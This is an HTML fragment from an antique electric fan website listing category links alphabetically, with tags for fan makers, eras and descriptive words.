	<li class="cat-item cat-item-4097"><a href="https://antique-electric-fan.net/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://antique-electric-fan.net/category/8blade/" >8blade</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://antique-electric-fan.net/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://antique-electric-fan.net/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://antique-electric-fan.net/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://antique-electric-fan.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://antique-electric-fan.net/category/afca/" >afca</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://antique-electric-fan.net/category/airmaster/" >airmaster</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://antique-electric-fan.net/category/akro/" >akro</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://antique-electric-fan.net/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://antique-electric-fan.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://antique-electric-fan.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://antique-electric-fan.net/category/antiqu/" >antiqu</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://antique-electric-fan.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://antique-electric-fan.net/category/antique-vintage/" >antique-vintage</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://antique-electric-fan.net/category/antique1906/" >antique1906</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://antique-electric-fan.net/category/antiqueearly/" >antiqueearly</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://antique-electric-fan.net/category/antiqueemersonelectric/" >antiqueemersonelectric</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://antique-electric-fan.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://antique-electric-fan.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://antique-electric-fan.net/category/antiquevintagedeco/" >antiquevintagedeco</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://antique-electric-fan.net/category/antiquevintageperfexblack/" >antiquevintageperfexblack</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://antique-electric-fan.net/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://antique-electric-fan.net/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://antique-electric-fan.net/category/artic/" >artic</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://antique-electric-fan.net/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://antique-electric-fan.net/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://antique-electric-fan.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://antique-electric-fan.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://antique-electric-fan.net/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://antique-electric-fan.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://antique-electric-fan.net/category/ballmotor/" >ballmotor</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://antique-electric-fan.net/category/bankers/" >bankers</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://antique-electric-fan.net/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://antique-electric-fan.net/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://antique-electric-fan.net/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://antique-electric-fan.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://antique-electric-fan.net/category/beckley/" >beckley</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://antique-electric-fan.net/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://antique-electric-fan.net/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://antique-electric-fan.net/category/belco/" >belco</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://antique-electric-fan.net/category/belknap/" >belknap</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://antique-electric-fan.net/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://antique-electric-fan.net/category/bernstein/" >bernstein</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://antique-electric-fan.net/category/bersted/" >bersted</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://antique-electric-fan.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://antique-electric-fan.net/category/bi-polar/" >bi-polar</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://antique-electric-fan.net/category/bionaire/" >bionaire</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://antique-electric-fan.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://antique-electric-fan.net/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://antique-electric-fan.net/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://antique-electric-fan.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://antique-electric-fan.net/category/boekel/" >boekel</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://antique-electric-fan.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://antique-electric-fan.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://antique-electric-fan.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://antique-electric-fan.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://antique-electric-fan.net/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://antique-electric-fan.net/category/brimfield/" >brimfield</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://antique-electric-fan.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://antique-electric-fan.net/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://antique-electric-fan.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://antique-electric-fan.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://antique-electric-fan.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://antique-electric-fan.net/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://antique-electric-fan.net/category/bunu/" >bunu</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://antique-electric-fan.net/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://antique-electric-fan.net/category/c1890/" >c1890</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://antique-electric-fan.net/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://antique-electric-fan.net/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://antique-electric-fan.net/category/c1920s/" >c1920s</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://antique-electric-fan.net/category/c1930s/" >c1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://antique-electric-fan.net/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://antique-electric-fan.net/category/carleton/" >carleton</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://antique-electric-fan.net/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://antique-electric-fan.net/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://antique-electric-fan.net/category/casablana/" >casablana</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://antique-electric-fan.net/category/casablanca/" >casablanca</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://antique-electric-fan.net/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://antique-electric-fan.net/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://antique-electric-fan.net/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://antique-electric-fan.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://antique-electric-fan.net/category/century10/" >century10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://antique-electric-fan.net/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://antique-electric-fan.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://antique-electric-fan.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://antique-electric-fan.net/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://antique-electric-fan.net/category/cinni/" >cinni</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://antique-electric-fan.net/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://antique-electric-fan.net/category/citro/" >citro</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://antique-electric-fan.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://antique-electric-fan.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://antique-electric-fan.net/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://antique-electric-fan.net/category/clynton/" >clynton</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://antique-electric-fan.net/category/codep/" >codep</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://antique-electric-fan.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://antique-electric-fan.net/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://antique-electric-fan.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://antique-electric-fan.net/category/collar/" >collar</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://antique-electric-fan.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://antique-electric-fan.net/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://antique-electric-fan.net/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://antique-electric-fan.net/category/comfy/" >comfy</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://antique-electric-fan.net/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://antique-electric-fan.net/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://antique-electric-fan.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://antique-electric-fan.net/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://antique-electric-fan.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://antique-electric-fan.net/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://antique-electric-fan.net/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://antique-electric-fan.net/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://antique-electric-fan.net/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://antique-electric-fan.net/category/craftroom/" >craftroom</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://antique-electric-fan.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://antique-electric-fan.net/category/crocker/" >crocker</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://antique-electric-fan.net/category/crompton/" >crompton</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://antique-electric-fan.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://antique-electric-fan.net/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://antique-electric-fan.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://antique-electric-fan.net/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://antique-electric-fan.net/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://antique-electric-fan.net/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://antique-electric-fan.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://antique-electric-fan.net/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://antique-electric-fan.net/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://antique-electric-fan.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://antique-electric-fan.net/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://antique-electric-fan.net/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://antique-electric-fan.net/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://antique-electric-fan.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://antique-electric-fan.net/category/diahl/" >diahl</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://antique-electric-fan.net/category/diehl/" >diehl</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://antique-electric-fan.net/category/disassembly/" >disassembly</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://antique-electric-fan.net/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://antique-electric-fan.net/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://antique-electric-fan.net/category/dreo/" >dreo</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://antique-electric-fan.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://antique-electric-fan.net/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://antique-electric-fan.net/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://antique-electric-fan.net/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://antique-electric-fan.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://antique-electric-fan.net/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://antique-electric-fan.net/category/electrified/" >electrified</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://antique-electric-fan.net/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://antique-electric-fan.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://antique-electric-fan.net/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://antique-electric-fan.net/category/emerson-b-jr/" >emerson-b-jr</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://antique-electric-fan.net/category/emerson4/" >emerson4</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://antique-electric-fan.net/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://antique-electric-fan.net/category/ercole/" >ercole</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://antique-electric-fan.net/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://antique-electric-fan.net/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://antique-electric-fan.net/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://antique-electric-fan.net/category/evaporative/" >evaporative</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://antique-electric-fan.net/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://antique-electric-fan.net/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://antique-electric-fan.net/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://antique-electric-fan.net/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://antique-electric-fan.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://antique-electric-fan.net/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://antique-electric-fan.net/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://antique-electric-fan.net/category/fanco/" >fanco</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://antique-electric-fan.net/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://antique-electric-fan.net/category/fanimation/" >fanimation</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://antique-electric-fan.net/category/fanoplane/" >fanoplane-</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://antique-electric-fan.net/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://antique-electric-fan.net/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://antique-electric-fan.net/category/fasco/" >fasco</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://antique-electric-fan.net/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://antique-electric-fan.net/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://antique-electric-fan.net/category/fidelity/" >fidelity</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://antique-electric-fan.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://antique-electric-fan.net/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://antique-electric-fan.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://antique-electric-fan.net/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://antique-electric-fan.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://antique-electric-fan.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://antique-electric-fan.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://antique-electric-fan.net/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://antique-electric-fan.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://antique-electric-fan.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://antique-electric-fan.net/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://antique-electric-fan.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://antique-electric-fan.net/category/freshnd/" >fresh&#039;nd</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://antique-electric-fan.net/category/friction/" >friction</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://antique-electric-fan.net/category/frigid/" >frigid</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://antique-electric-fan.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://antique-electric-fan.net/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://antique-electric-fan.net/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://antique-electric-fan.net/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://antique-electric-fan.net/category/galvin/" >galvin</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://antique-electric-fan.net/category/gegeneral/" >gegeneral</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://antique-electric-fan.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://antique-electric-fan.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://antique-electric-fan.net/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://antique-electric-fan.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://antique-electric-fan.net/category/ghanaian/" >ghanaian</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://antique-electric-fan.net/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://antique-electric-fan.net/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://antique-electric-fan.net/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://antique-electric-fan.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://antique-electric-fan.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://antique-electric-fan.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://antique-electric-fan.net/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://antique-electric-fan.net/category/graybar/" >graybar</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://antique-electric-fan.net/category/greasing/" >greasing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://antique-electric-fan.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://antique-electric-fan.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://antique-electric-fan.net/category/grossest/" >grossest</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://antique-electric-fan.net/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://antique-electric-fan.net/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://antique-electric-fan.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://antique-electric-fan.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://antique-electric-fan.net/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://antique-electric-fan.net/category/hanovia/" >hanovia</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://antique-electric-fan.net/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://antique-electric-fan.net/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://antique-electric-fan.net/category/hassock/" >hassock</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://antique-electric-fan.net/category/hawthorn/" >hawthorn</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://antique-electric-fan.net/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://antique-electric-fan.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://antique-electric-fan.net/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://antique-electric-fan.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://antique-electric-fan.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://antique-electric-fan.net/category/hochwertige/" >hochwertige</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://antique-electric-fan.net/category/holder/" >holder</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://antique-electric-fan.net/category/holmes/" >holmes</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://antique-electric-fan.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://antique-electric-fan.net/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://antique-electric-fan.net/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://antique-electric-fan.net/category/hsing/" >hsing</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://antique-electric-fan.net/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://antique-electric-fan.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://antique-electric-fan.net/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://antique-electric-fan.net/category/hunter-c17-antique-electric-ceiling-fan/" >hunter-c17-antique-electric-ceiling-fan</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://antique-electric-fan.net/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://antique-electric-fan.net/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://antique-electric-fan.net/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://antique-electric-fan.net/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://antique-electric-fan.net/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://antique-electric-fan.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://antique-electric-fan.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://antique-electric-fan.net/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://antique-electric-fan.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://antique-electric-fan.net/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://antique-electric-fan.net/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://antique-electric-fan.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://antique-electric-fan.net/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://antique-electric-fan.net/category/intage/" >intage</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://antique-electric-fan.net/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://antique-electric-fan.net/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://antique-electric-fan.net/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://antique-electric-fan.net/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://antique-electric-fan.net/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://antique-electric-fan.net/category/jadeite/" >jadeite</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://antique-electric-fan.net/category/jandus/" >jandus</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://antique-electric-fan.net/category/jandus-adams/" >jandus-adams</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://antique-electric-fan.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://antique-electric-fan.net/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://antique-electric-fan.net/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://antique-electric-fan.net/category/jost/" >jost</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://antique-electric-fan.net/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://antique-electric-fan.net/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://antique-electric-fan.net/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://antique-electric-fan.net/category/kenco/" >kenco</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://antique-electric-fan.net/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://antique-electric-fan.net/category/kidney/" >kidney</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://antique-electric-fan.net/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://antique-electric-fan.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://antique-electric-fan.net/category/kisco/" >kisco</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://antique-electric-fan.net/category/kmart/" >kmart</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://antique-electric-fan.net/category/knapp/" >knapp</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://antique-electric-fan.net/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://antique-electric-fan.net/category/koleksi/" >koleksi</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://antique-electric-fan.net/category/kolibri/" >kolibri</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://antique-electric-fan.net/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://antique-electric-fan.net/category/lakewood/" >lakewood</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://antique-electric-fan.net/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://antique-electric-fan.net/category/lasko/" >lasko</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://antique-electric-fan.net/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://antique-electric-fan.net/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://antique-electric-fan.net/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://antique-electric-fan.net/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://antique-electric-fan.net/category/litex/" >litex</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://antique-electric-fan.net/category/live/" >live</a>
</li>
